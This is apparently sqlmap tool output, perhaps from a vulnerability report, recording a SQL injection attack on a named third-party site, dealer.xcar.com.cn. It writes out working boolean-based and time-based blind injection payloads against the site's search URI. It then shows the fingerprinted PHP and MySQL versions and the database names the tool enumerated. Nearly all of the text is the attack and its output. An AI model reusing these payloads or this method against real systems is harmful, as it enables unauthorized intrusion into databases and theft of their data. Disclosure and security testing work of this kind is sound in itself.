 ---
Place: URI
Parameter: #1*
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://dealer.xcar.com.cn:80/d/search/s" AND 7035=7035 AND "joSI"="
joSI.htm

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: http://dealer.xcar.com.cn:80/d/search/s" AND SLEEP(5) AND "XytI"="X
ytI.htm
---
[19:21:15] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.28
back-end DBMS: MySQL 5.0.11
[19:21:15] [INFO] fetching database names
[19:21:15] [INFO] fetching number of databases
[19:21:15] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[19:21:15] [INFO] retrieved:
[19:21:15] [WARNING] reflective value(s) found and filtering out
3
[19:21:19] [INFO] retrieved: information_schema
[19:22:52] [INFO] retrieved: frczrCad B
[19:23:37] [INFO] retrieved: rqsr
available databases [3]:
[*] `frczrCad\rB`
[*] information_schema
[*] rqsr

[19:24:06] [INFO] fetched data logged to text files under 'D:\sqlmap\output\deal
er.xcar.com.cn'